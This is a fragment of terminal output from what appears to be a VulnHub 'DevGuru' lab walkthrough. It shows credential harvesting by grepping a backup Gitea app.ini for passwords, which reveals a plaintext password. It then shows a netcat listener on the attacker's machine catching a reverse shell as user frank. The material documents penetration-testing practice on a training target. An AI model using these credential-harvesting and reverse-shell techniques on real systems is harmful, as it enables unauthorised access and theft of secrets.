 www-data@devguru:/home$ cd /
www-data@devguru:/$ cd /var/backups/
www-data@devguru:/var/backups$ ls
app.ini.bak  apt.extended_states.0  apt.extended_states.1.gz
www-data@devguru:/var/backups$ cat app.ini.bak | grep -v "^;" | grep -i pass
PASSWD              = UfFPTF8C8jjxVF2m
MIN_PASSWORD_LENGTH                      = 6
PASSWORD_COMPLEXITY                      = off
PASSWORD_HASH_ALGO                       = pbkdf2
PASSWORD_CHECK_PWN                       = false
RESET_PASSWD_CODE_LIVE_MINUTES                = 180
PASSWD             =
PASSWD    =
www-data@devguru:/var/backups$ su frank
Password:
su: Authentication failure
www-data@devguru:/var/backups$
(~/Documents/VulnHub/devGuru/192.168.153.160)
(16:11:56)──> sudo nc -nlvp 445
[sudo] password for kali:
listening on [any] 445 ...
connect to [192.168.153.152] from (UNKNOWN) [192.168.153.160] 57014
bash: cannot set terminal process group (855): Inappropriate ioctl for device
bash: no job control in this shell
frank@devguru:~/gitea-repositories/frank/devguru-website.git$